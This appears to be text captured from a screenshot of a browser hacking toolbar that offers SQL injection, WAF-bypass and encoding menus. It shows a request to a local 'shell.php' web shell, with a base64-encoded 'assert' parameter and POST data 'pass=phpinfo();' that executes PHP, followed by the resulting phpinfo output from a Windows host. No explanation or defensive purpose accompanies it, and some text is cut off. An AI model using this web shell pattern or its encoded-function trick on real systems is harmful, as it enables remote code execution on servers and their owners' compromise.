 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾
http://127.0.0.1/test/shell.php?e=YXNzZXJ0
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
pass=phpinfo();
PHP Version 5.5.9
System Windows NT DESKTOP-3OERAQ7 6.2
Edition) AMD64
Build Date Feb 5 2014 10:59:06